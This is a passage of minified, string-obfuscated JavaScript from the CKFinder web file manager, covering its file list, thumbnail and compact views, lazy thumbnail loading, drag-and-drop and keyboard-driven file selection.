e=this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S("D6)5<\v3")),t=this.getOption(S("0U[@DYWN{VT]UZ")).get(S("$VIU\\kSd^IK]"));this.$el.find(S("\x0fdy2=w~p:~pv~o0rvSU\x0fUM@Q\n[FX_I_")).html(t===S(":ZO^")?this.model.get(S(":ZO^")):this.model.get(S("\noi~m"))).appendTo(this.$el.find(S("\x1djw{ECWE\bELN\x04YD^Y\x13\r")+e+S("#\x06x")))},getPreRenderer:function(e){return e.get(S("\x12e}pa-qj\\tpy{m"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("D\t/4<\x1f#.;"),u,{}),n=t.indexOf(S('\x1d"0TCMG]\x1b'));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(")^O"))},instantRenderChild:function(t){var n=this.getOption(S('A!+-)"\x11!,=\x04<9\' >"'));n=i._getValue(n,this,[void 0,0]);var r=e.defaults(n,{lazyThumb:this.finder.request(S("0W[_Q\x0fQRLmRNQ_"),{file:t,size:n.thumbSizeString})});return this.getPreRenderer(t).preRender(t,r)},focus:function(){this.$el.focus()}},f=o.getMethods();return e.extend(d,f),d.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var n=t(e.currentTarget).attr(S("#@DRF\x05JAM\x01^A]D"));if(n===this.getOption(S("\x16sqjjw}d]pNGKD")).get(S("1A\\FAtN"))){var i=this.getOption(S(")NB_]BNIr]]R\\Q")).get(S("\x1fSNPWf\\iULLX"));this.finder.request(S("#W@RSAGMX\x16^K[fP^FQ"),{group:S("6QQU_H"),name:S("4FYEL{CtNY[M"),value:S(i===S("=_L#")?"1VVGV":"\vm~m")})}else this.finder.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x0eiy}w`"),name:S("1A\\FAtN"),value:n})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var n=this.collection.get(e.currentTarget.id);this.trigger(S("\nhddbkfxwd.sy{||h!xoqo"),{evt:e,model:n,el:t(e.target).find(S("*\x05OFH\x02VX^VG\x18_YV\\H"))})}},o.getEvents(S("B76"))),r.extend(d)}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1fw[_QF\x19tWTJZ_I\x11y)-'m *2"),[],function(){return S('\x10-s3wywdk$8nu0|kN\x03\x02KV@@\x1a\nCK]M^M]YAF\tBZ_S\x10\t\x13\x19\x1cI_])/&&<xdjykj/>,)(13>6iw"%-<x{8<*>M\x02\t\x05I\x01\x14\x06\x0fD\x1a\x19\t\x1b\x07\n\x07LP\b\x0fHV\x1e\fW\x1e\t\x1d\x1a.\rewkfsLb\'ut(+xdzcu,0ho46~l7tzqx>b]\x03\x02GEQG\nKBL\x06ZDKX\r\x13IH\t\x15_C\x16ZS_\x1c@C\x1d~Kbcdez.%.j"(pl4+lr: {2%9>\n)9+7:\x17(\x06C\x19\x18DG\t\x05\x1eVNON\x1c\x02\x12OQ\x0f\x0eKW\x11\rT\x1c\x19\t7\x1coo**$x{%(mxjkjom|t/1`gcr:9~zh|3|KG\x0fGVDA\nX[O]EHY\x12\x12JI\x0e\x14\\B\x19\\K[\\lO[I)$5\n e;:jieuFDr< 0<s0<$jz8//3\x7f~<\f\0\x11\x10YGDY\x13\x12KK\x05\x19@\x01\x11\x1c\x17S\t\bJX\v\t\x1b\x15BwBPa?\b')}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;'9:.\r58)p&\b\x0e\x066\0\b\x03\r\x1b\x0f\x19"),[S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N!\f\t\x15\x07\x04\x1cF,\x02\0\b@\v\x1f\x05')],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S(":XW[\x13Y)-'n  5$e")+t.cid,dragPreviewId:S("1QXR\x18REY^\x17KNXH\x12")+t.cid,getIcon:function(){return i.request(S(" GKOA\x1fAB\\`IDB"),{size:n.compactViewIconSize,file:t})}},o=S("\x16+tp:rx <")+t.cid+S(";\x1e\x1d]S!21~f&-!e/#')`';5<ps&::2e{*)9.;1\x14\0\x16\n\v\vDY");return o+=this.renderer.render(t,S('"`KHVFK]lB@H'),e,r),o+=S("(\x15\x05GE\x13")},t}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01iY]W@\x1bvYZHXYO\x13{QS$$0m *2"),[],function(){return S(')\x16J\fNBNCB\x0f\x11A\\\x1bULW\x18\x1bTO[Y}c("2$5$: :?v;!&4ybzvu"6:04?9%c}MP@C\0\x17\x07\0\x0f\b\b\x07\tPL\t\x11\x1d\x01\x16VU\x02\x1e\f\x15\x1fF^\x06\x05^ hv-jdkb(tw)2\x07./01.zyr6~|$8`g >vT\x0fFQEBvUM_CN[dJ\x0fML\x10\x13UYB\n\x1a\x1b\x1aHN^\x03\x1d;:\x7fc-1h -=\x03(##ffp,/qt1$6?>;908c}\x06\0\x0e\x10\x01GFHVccW\x1f\x1d\x0f\x01P\x15\x1b\x01IW\x17\x02\f\x16X[\x1f\x11\x1f\fs< !:~}&(`~%`llj|1no4|b9vxw~<`c#\x0fRRBJ\x1b,\x1b\x07H\x14!')}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18nP_LO\x12}P-1# 0\x13/\"?f\f$ )+=\x024<71'3%"),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1eq\\YEWTL\x16|TPY[Mn%-7")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("\x0fszt>r|zr5}\x7fh\x7f0")+t.cid,dragPreviewId:S("2P_S\x1bSJX]\x16LO[Im")+t.cid,getIcon:function(){return i.request(S("'NFFOI_\x14HUE{P[["),{size:n.compactViewIconSize,folder:t})}},o=S(";\0QW\x1f)%\x7fa")+t.cid+S("*\t\fNBNCB\x0f\x11W^P\x1a^VV_YO\x13V4$/ad7)+-th;>(=*>%3'=:8uf");return o+=this.renderer.render(t,S(".l_\\BRWApXT]_I"),e,r),o+=S("*\x17\x03AG\x11")},t}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:e\x1d%(9<\x7f\x12=>$45#\x0e0?,"),[S('E3),,88/"<*'),S("\x11xbapdn"),S("+NLMDR^\\V"),S("!OBVLIIM]^N"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{]GAWYL\x16yTPQ[\\4(--\x12,#0"),S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$! !!\x7f\x17;?1&\0>=.\x172$40"),S("\x10RYU}{rrj6WtxhrzS\x0edJH@U\b~@O\\_\x02m@]ASP@c_RO\x16|RPXlZ.%'1!7"),S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x0687$\'z\x1585);8(\v7:\x17N$\f\b\x01\x03\x15:\f\x04\x0f\t\x1f\v\x1d'),S("\nHGKgatt`<Yzrbt|i4ZtrzS\x0etJARU\bkFGFCC\x01iY]W@}[PXnP_L")],function(e,t,n,i,r,o,s,a,l){"use strict";var u={name:S("\x11Q|yewtlOs~k"),attributes:{tabindex:30},tagName:S("%SK"),className:S("9YPZ\x10XV,$1n2,#0e+%9((<<p295y3?;=*w830.>\x03\x15B\x16\rH\x04\b\f\x10G\x02\x02\x05\v\x1d\x19\x05"),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("\x1blowpRHVZ")}),this.model=new n.Model,o.attachModelEvents(this.collection,this),this.model.set(S("6VKZ"),S("%\0\x04\x11\x1f\x1f\x1b\x17")),this.model.set(S("*OI^M"),S('"\x05\x07\x1c\x10\x11\x18\x12')),this.updateColumns(),this.listenTo(e.displayConfig,S("\x12p|txp}#itni\\f"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("E%/)'-.v>!=$\x13+\x1c&13%"),this.updateSortIndicator),this.on(S("9WZDTSV:$"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("\x19~romr~YbMMBLA")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x1e|KG\x0fEMICT\x05ECXX\0KB@EK"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new n.Collection;e.add({name:S("#MFII"),label:"",priority:10}),e.add({name:S("-@N]T"),label:this.finder.lang.settings.displayName,priority:20,sort:S(":U]P[")}),this.getOption(S('9^ROMR^9\x02--",!')).get(S(";XTMO, ;\x10-?#"))&&e.add({name:S("@2+9!"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("9IRFX")}),this.getOption(S("\x1a\x7funnsAXaLJCO@")).get(S("\x17|pikp|g[AUG"))&&e.add({name:S("0USGQ"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("(MK_I")}),this.finder.fire(S("C(,53\x1e /<v.!#%<< "),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("\rm`|d\x7f}g"),this.columns),this.model.set(S("\x1ahsoj]Y"),this.getOption(S('=ZV31."=\x06)). -')).get(S("\x19itni\\f"))),this.model.set(S('E5(:=\b2\x03?**"'),this.getOption(S("@%+04)'>\v&$-%*")).get(S("\x17kvho^dQmDDP")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n,i=e.offset().left,r=1;for(t=1;t<this.collection.length&&(n=this.getChildViewElement(this.collection.at(t)),n.offset().left===i);t++)r+=1;return r},updateSortIndicator:function(){var e=this.getOption(S("1VZGEZVAzUUZTY")).get(S("\x10b}a`Wo")),t=this.getOption(S("!FJWUJFQjEEJDI")).get(S("7KVHO~DqM$$0"));this.$el.find(S('D1.gf*!-a+\'#5"\x7f?=&"z.0?,q.1-\x14\x04\x10')).html(t===S("(HYH")?this.model.get(S("\x1fARA")):this.model.get(S('"GAVE'))).appendTo(this.$el.find(S('8MR`X\\J^m")%i6)5<th')+e+S("&\x05u")))},getPreRenderer:function(e){return e.get(S(';JT[Hz(1\x05+)"":'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("9VR"))},instantRenderChild:function(e){var t=this.getOption(S("(JBB@IxFUF}C@\\YYK"));return t=i._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.focus()}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var n=t(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(n===this.getOption(S("\x1cywlPMCZgJHAAN")).get(S("\x10b}a`Wo"))){var i=this.getOption(S("\x11vzgezvaZuuzty")).get(S("\x19itni\\foSFFV"));this.finder.request(S(" RGWPLH@[\x13YNX{OCET"),{group:S("/VX^VG"),name:S(",^A]DsK|FQSE"),value:S(i===S("=_L#")?"%BB[J":"!CPG")})}else this.finder.request(S("3GPBCQW]H\x06N[K\x16 .6!"),{group:S("\x16qqu\x7fh"),name:S("\r}`bePj"),value:n})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var n=this.collection.get(e.currentTarget.id);this.trigger(S("%EOAEN]EHY\x15V^^WQG\fSJVJ"),{evt:e,model:n,el:t(e.target).find(S("0\x1fQXR\x18P^T\\I\x16USPZ2"))})}},o.getEvents(S("!NJ"))),r.extend(u)}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMZ\x05gMWWc_PVVF"),[S("D0(#-;9(#?+"),S("\x16}il\x7fie"),S(';^\\]T".,&')],function(e,t,n){"use strict";function i(e){this.finder=e,this.items=new n.Collection}function r(n,i,r,s){var a=s.$el.find(S("8\x17YPZ\x10R^:8o7,0+%"));e.chain(a).filter(function(e){return o(e,i)&&!t(e).data(S(";_VX\x12, 8:i1/*-&??"))}).each(function(e,a){var l=t(e),u=setTimeout(function(){if(!o(e,i))return l.data(S(":XW[\x13S!;;n0,+\"'<>"),!1),void clearTimeout(u);var n=s.getOption(S("A&*75*&1\n%%*$)")).get(S("2G\\@[UkP@^oILV.&")),a=r.request(S("2U]YS\r_\\NoTHS]"),{file:s.collection.get(e.id),size:n});l.find(S("3]XQ")).after(t(S("\x13(|{p8jnbpx#=DHQSHD_\x1dFFDN\x17\x0f\x10")).on(S("9VT]Y"),function(){var e=t(this);e.prev(S("-GBW")).attr(S("9II_"),e.attr(S("2@FV"))),e.remove(),l.removeClass(S("#GN@\nDHPR\x01YFZ]S")),l.data(S("0RYU\x19YWMA\x14NRQXQJ4"),!1)}).attr(S("E55+"),r.util.jsCssEntities(a)))},a*n);l.data(S("\x15u|~4vzfd3kILGLQQ"),u)})}function o(e,t){var n=e.getBoundingClientRect();return n.top+n.height-t>=0&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return i.prototype.registerView=function(e){function n(){i&&clearTimeout(i),i=setTimeout(function(){var n=t(S("\x1a5it3oAFG\x0eEFRN^L\n\x05YD\x03GUPVVF")).height()||0;r(s.config.thumbnailDelay,n,s,e)},100)}var i,o=this,s=o.finder;e.on(S("\x10cw}ppd"),n),e.once(S("2@\\ZA"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&e.$el.closest(S("\x1cFz~T@\x0f@OC\vWINO\x16\x0e`OF^\x13o")).on(S("\x1dm|RNNO"),n)}),e.on(S("5U_QU^MUXI\x052$,'!7"),n),e.on(S("5E^B\\oKX\\JZz $7!7"),n),t(document).on(S(" RAQKIJ"),n),t(window).on(S("\x14gsdqc\x7f"),n),this.throttle=n},i.prototype.disable=function(){t(document).off(S(">L#3-/("),this.throttle),t(window).off(S("9H^OTDZ"),this.throttle)},i}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p6\b\x07\x14)\x04\b\x06\x0f\f\x18'),[S("&RFMOY_NA]U"),S("%LV]LXR"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI"),S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x1830.>\x03\x154\n\x01\x12"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19{YCCwS\\ZZ2")],function(e,t,n,i,r,o,s){"use strict";function a(e){var t;e.data.modeChanged&&(e.data.mode===S("<Y[L+5-3")?(this.view.setThumbsMode(),e.finder.request(S("%UB\\]CEK^\x14J^PP_Q"),{group:S("0W[_QF"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S('?3$67-+!4r./?\x1a,":5'),{group:S("(OCGI^"),name:S("#PMSJJzCQI")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("\x11av`a\x7fy\x7fj \x7fun\x7f}LD"),{group:S("1TZXPE"),name:S("\x0fdyg~vF\x7fm}")}),this.view.setListMode()))}function l(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}function u(e,n){function i(e){e.preventDefault(),e.stopPropagation()}function r(e){t(document).off(S("\x15{xmj\x7fvsk{"),o),t(document).off(S("\x13yzcd}lj"),r),setTimeout(function(){document.removeEventListener(S("7[USXW"),i,!0)},50),u.remove();var n=t(e.target);if(n.data(S("\x14v}q5}htl")))n.trigger(new t.Event(S("-MDVU@\\D"),{ckfFilesSelection:!0}));else{var s=n.closest(S("\x0fKusgu8u|~4~ismC"));s.length&&s.trigger(new t.Event(S("2P_SREWI"),{ckfFilesSelection:!0}))}}function o(e){s(u,e)}function s(e,n){var i=t(n.target);i.data(S("\x0fszt>pgyg"))&&i.trigger(S("<^UY$3#$+3#5")),e.css({top:n.originalEvent.clientY+10,left:n.originalEvent.clientX+10})}var a=n.request(S("D#/+-:p,)9\x1d*<41'11")),l=a.length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var u=t(S("-\x12KYG\x12PXTED\x05\x1bYPZ\x10ZM!&`}")),c="#"+t(e.target).attr(S("\x1bx|j~\rBIE\tATFO\x04ZYI[GJG")),d=S(";\0TSX` .7ygdg;;)vn")+t(c).attr(S("-]]S"))+S("\x154)");l>1?u.append(t(d).addClass(S('\vofh"tcst9s\x7fekm'))).append(t(d).addClass(S("C'. j,;+,a>+,??6"))).append(t(d).addClass(S("\rmdv<vaur;cpph\x7f"))).append(S("\r2kyg2pxted%;ypz0zmAF\x0fJJCI\x05\x16")+l+S("8\x05\x15_UK\0")):u.append(t(d)),u.appendTo(S("\x13vzrn")),s(u,e),u.on(S("<PQJ3$/,2 "),o),u.on(S("0\\]FGPCG"),r),t(document).on(S("7UVOHYPQI%"),o),t(document).one(S("D()2;,?;"),r),document.addEventListener(S(";_QW\\+"),i,!0)}var c=function(t,i){this.finder=t,this.config=i;var r=this;t.on(S(",^K[DX\\TG\x0fU_YW]^\x06[WS%2"),function(t){i.set(t.data.settings),e.contains([S("D!/48%+2\b,:*"),S("\x14q\x7fdhu{bR|sz"),S("\x14q\x7fdhu{bOtdz")],t.data.changed)&&r.view.render()}),t.request(S(")ANU\x17BFCEW]"),{key:n.f9}),t.on(S("-EJIU]DZ\x0f")+n.f9,function(e){t.util.isShortcut(e.data.evt,S("&FD]"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),r.view.$el.focus())}),t.on(S("\x13g}yelzooo'rvSU\x18DAKCUIE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("/KP^GI\x1eMQ\x01D")})},null,null,40)};return c.prototype.createView=function(n){function c(e){e.evt.preventDefault(),f.request(S("\x15pxt}\x7fi&rnzNqCWL"),{path:e.model.getPath({full:!0})})}var d,f=this.finder,h={finder:f,collection:n,displayConfig:this.config},g=this.config.get(S("\vzdkxDhbv"));if(g===S("5B_MTXU]TRL")){f.request(S("\x17mp |yiSpDD"))===S(")NN_FZ@@")&&f.request(S(";OXJK)/%0~ (&*%/"),{group:S("1TZXPE"),name:S("\x17lqov~NweE")}),d=new i(e.extend(h,{mode:S(f.request(S(",XG\x15WTF~[QS"))===S("!FFWNRHX")?"\x0e{xd\x7fqg":"\x17tpio")}));var p=new s(f);p.registerView(d),f.on(S("8LS\x01NXMV:$"),a,this),f.on(S('E5"<=#%+>t,80<41o0>4<)a(5+2\x022\v\x19\x01'),l,this),d.on(S("\x1dzzSUPL]"),function(){p.disable()})}else if(g===S("\x10}{``"))f.request(S("+_HZ[Y_U@\x0eQ_DY[V^"),{group:S('C",*";'),name:S("%RO]DHxEWK")}),f.request(S('>L%56**"5}, 9*.!+'),{group:S("6QQU_H"),name:S("?$(13($?\t)$/")}),d=new r(h);else{if(g!==S("\x19ytqm\x7f|T"))throw S("\rY}\x7f\x7fu3b|s`8mcky");f.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("\x19|rpxm"),name:S("\x1aoths}sHXF")}),f.request(S("-]JDE[]SF\fSQJ[YPX"),{group:S("@'+/!6"),name:S("\x18}shlq\x7ffn@OF")}),f.request(S("\x12`qab~v~i!xtm~BMG"),{group:S("\x19|rpxm"),name:S(">[)22/%<\x02&<,")}),f.request(S("(ZO_XD@HC\vVZGTT[]"),{group:S("D#/+-:"),name:S("@%+04)'>\x1b 0.")}),d=new o(h)}return d.on(S("\x14v~~t}lryj$yIMG\x19GJHSMQ^FIC["),function(e){e.evt.preventDefault(),f.request(S("\x16twwn~diSzNT"),{name:S("\x18\x7fswy"),evt:e.evt,positionToEl:t(e.el),context:{file:e.model}})}),d.on(S("\nhddbkfxwd.sy{||h!\x7frpkEYVNAKS"),function(e){e.evt.preventDefault(),f.request(S("\x1e|OOVF\\QkBF\\"),{name:S("\x19|tpy{m"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),d.on(S("\x18zrrpyhvEV\x18EMIC\x1dCLSOCZ@"),function(e){f.fire(S("?&(.&~.#>,&=%"),{evt:e.evt,file:e.model,source:S(",KGCUBBRZP")},f)}),d.on(S(".LXX^WB\\S@\x02_SWY\x07ZM!&17%72"),function(e){f.request(S("\x16qqu\x7fh&z{ksDNFGQCC")).contains(e.model)||(f.request(S("%@NDLY\x11HH]J\\TQGuYZ")),f.request(S("\x10w{\x7fqf,d}u\x7fxh"),{files:[e.model]})),u(e.evt,f)}),d.on(S("3W]_[\\OS^K\x07XP,%'1~.#>,&=%"),function(e){f.fire(S("\x1a}sqzzR\x1bIF]AIPF"),{evt:e.evt,folder:e.model,source:S("\vjdbjcas}q")},f)}),d.on(S(":XTTR[6('4~#)+,,8q/!',;"),function(e){e.model.get(S("4\\EeWVN"))||f.request(S("(]ED@OO]\nCW@QA"),{name:S("\x18T{rr"),event:S("7^VV_YO"),context:{folder:e.model}})}),d.on(S("\x19ysuqziIDU\x19BJJCM[\x10ONAMCYRY"),c),d.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13NI@YO_"),c),d.on(S("\x1e|HHNGRLCP\x12OCGI\x17JM\\R^ZW^"),function(e){f.fire(S("\x1a}uq{%DCN@HLEL"),{evt:e.evt,file:e.model})}),d.on(S(".LXX^WB\\S@\x02_SWY\x07Z],5#3"),function(e){f.fire(S("\x0eiy}w)pwzcyi"),{evt:e.evt,file:e.model})}),d.on(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),function(e){f.fire(S("E ($-/9v)<  "),{evt:e.evt,folder:e.model,view:e.view,el:e.el},f)}),this.view=d,f.request(S("\x1cm\x7fxE\x1bQKKRoIzLMBCC"),{page:S("\x1dS~IO"),region:S("\x18t{rr"),view:d}),d},c.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},c.prototype.destroyers={list:function(e){e.request(S(">L%56**\"5}-'+) ("),{group:S("\x1a}uq{l"),name:S("#PMSJJzCQI")}),e.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("?&(.&7"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("?5(x1!6/=-"),a),e.removeListener(S("\x1ahyijvNFQ\x19GMGIOL\x10MEAK\\\nEZFYWe^B\\"),l)},compact:function(e){e.request(S("D6#3< $,?w+!13>6"),{group:S("5P^T\\I"),name:S("\x0e{xd\x7fqG|lr")}),e.request(S("+_HZ[Y_U@\x0ePXVZU_"),{group:S("\x1fFHNFW"),name:S("\vhd}\x7f|pk]uxs")}),e.request(S("#W@RSAGMX\x16H@NR]W"),{group:S("\x10w{\x7fqf"),name:S("\x1fDHQSHD_cI]O")}),e.request(S("\x12`qab~v~i!ys\x7f}LD"),{group:S("\x1bztrzS"),name:S("2W]FF[Y@iRFX")})}},c}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x12'/!&2.''\x02*\")\"*\""),[S("\x13a{rrjjytnx"),S("@## /'))-"),S("%eln@DOI_\x01zDX^\x1c\x7fPOtW]_")],function(e,t,n){"use strict";function i(e,n,i){function r(t){o.isInSelectionMode&&(t.data.toolbar.push({name:S('>|,$#1\x17 *"+=#$"'),type:S("8[OOHRP"),priority:105,icon:S("*HGK\x03LQ_QVX"),iconOnly:!0,title:t.finder.lang.common.choose,action:function(){o.isInSelectionMode=!1,t.finder.request(S("\x13r|zrk#}~hN{sEBVF@")).length?t.finder.request(S("\x10w{\x7fqf,s}j\x7fwy~j^LM")):t.finder.request(S("\fya`|ssa.gsd}m"),{name:S(":v]TP"),event:S(",KACTT@"),context:{folder:t.finder.request(S('E ($-/9v*+;\x112&:"0'))}})}}),t.data.toolbar.push({name:S("\x0eL|tsaGpzr{mstrI{gT"),type:S("C0 >3"),priority:100,label:e.lang.formatFilesCount(e.request(S('\x12u}ysd"~\x7foOxrzCUGG')).length)}))}this.filesModule=n,this.finder=e,this.selectedFiles=new t.Collection,this.displayedFiles=i,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,this.focusedFile=null,this.rangeSelectionStart=l;var o=this;e.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+!#44 "),r,null,null,20),e.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+'#5"),r,null,null,20),e.on(S("\rz`\x7f}prf/drk|n!Q|wq\x1aGKOAV"),r,null,null,20)}function r(e,t){var n=t.lastFolderCid,i=e.request(S('E ($-/9v*+;\x112&:"0')),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x0fvx~vg/ert|yoyy"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function o(t){var i=t.evt,o=i.keyCode,a=this.finder.lang.dir===S("\x10}fa"),l=a?n.left:n.right,u=a?n.right:n.left,c=n.down,d=n.up;if(this.invertKeys&&(l=n.up,u=n.down,d=a?n.left:n.right,c=a?n.right:n.left),e.contains([n.space,l,u,d,c,n.end,n.home],o)){i.preventDefault(),i.stopPropagation();var f,h=this.displayedFiles.indexOf(this.focusedFile);if(o===n.space&&(f=h,this.selectedFiles.length>1))return s(this),this.resetRangeSelection(),void r(this.finder,this);var g={isAddToRange:!!i.shiftKey};o===n.end&&(f=this.displayedFiles.length-1),o===n.home&&(f=0),o===d&&(f=h-this.filesModule.view.getThumbsInRow()),o===l&&(f=h-1),o===u&&(f=h+1),o===c&&(f=h+this.filesModule.view.getThumbsInRow()),this.selectFiles(f,g)}}function s(e){e.selectedFiles.forEach(function(e){e.trigger(S('A&&7 *"+=//'),e)}),e.selectedFiles.reset([],{silent:!0})}function a(e){e.request(S("D.#>r%#88( "),{key:n.a}),e.on(S("B(!<\"(?'p")+n.a,function(e){e.finder.util.isShortcut(e.data.evt,S("&D\\[F"))&&(e.data.evt.preventDefault(),e.finder.request(S("\x1eyIMGP\x1eVCKMJ^j@A")))}),e.on(S("-]G_CFPAAE\rTPIO\x06[WS%2"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S('?;"61(8m<)4')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("\x10ja{}sbj3bv~zi_mRNU^")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S('@:1+-#2:c28"+%:\x0e"#=$)')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("\x14ne\x7fq\x7fnf7fkoaSPLSX")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S("D>5/!/>6g6* '?\x13!&:!*")})},null,null,50)}var l=-1;return i.prototype.resetRangeSelection=function(){this.rangeSelectionStart=l},i.prototype.selectFiles=function(t,n){var i=this,r=this.displayedFiles,o=i.displayedFiles.indexOf(i.focusedFile),a=e.extend({},n),u=r.at(t);if(u){if(a.resetSelection&&s(i),a.isAddToRange||this.resetRangeSelection(),o||(o=0),o===t&&!a.forceSelect||a.isToggle)return this.filesSelectToggleHandler({files:[u]}),void this.focusFile(u);var c={files:u};if(a.isAddToRange){this.rangeSelectionStart===l&&(this.rangeSelectionStart=o);var d=t>this.rangeSelectionStart?this.rangeSelectionStart:t,f=t>this.rangeSelectionStart?t:this.rangeSelectionStart;c={files:r.slice(d,f+1)}}s(i),this.filesSelectHandler(c),this.focusFile(u)}},i.prototype.filesSelectHandler=function(t){e.isArray(t.files)||(t.files=[t.files]),this.selectedFiles.add(t.files),1===t.files.length&&(this.focusedFile=t.files[0]),r(this.finder,this)},i.prototype.filesSelectToggleHandler=function(t){e.isArray(t.files)&&(e.forEach(t.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("D!#4-%/(8(*"),e),this.selectedFiles.remove(e))},this),r(this.finder,this))},i.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),n=this.filesModule.displayedFiles;return n.isFiltered?new t.Collection(e.filter(function(e){return n.contains(e)})):new t.Collection(e)},i.prototype.getSelectedFolders=function(){return new t.Collection(this.selectedFiles.where({"view:isFolder":!0}))},i.prototype.registerHandlers=function(){var 